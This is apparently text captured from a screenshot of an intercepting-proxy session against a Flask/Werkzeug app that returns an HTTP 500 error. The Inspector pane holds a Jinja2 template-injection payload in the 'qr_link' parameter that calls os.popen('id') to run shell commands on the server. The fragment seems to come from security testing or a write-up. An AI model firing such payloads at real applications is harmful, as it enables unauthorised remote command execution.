 Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Tue, 23 Apr 2024 17:49:29 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Vary: Cookie
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
500 Internal Server Error
</title>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error and was unable to complete your request. Either the server is
overloaded or there is an error in the application.
</p>
14
Inspector
Back
Body parameter
Name
qr_link
Value
%7b%7b%20lipsum.__globals__%
5b%22os%22%5d.popen('id').re
ad()%20%7d%7d')()%7d%7d
Decoded from: URL encoding
{{ lipsum.__globals__["os"].
popen('id').read() }}')()}}
Cancel Apply changes